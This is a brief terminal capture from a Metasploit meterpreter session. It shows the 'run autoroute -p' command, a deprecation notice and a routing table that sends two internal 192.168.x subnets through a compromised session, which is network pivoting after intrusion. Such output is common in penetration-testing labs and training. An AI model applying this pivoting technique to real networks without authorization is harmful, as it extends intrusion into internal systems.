 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
192.168.11.0 255.255.255.0 Session 1
meterpreter >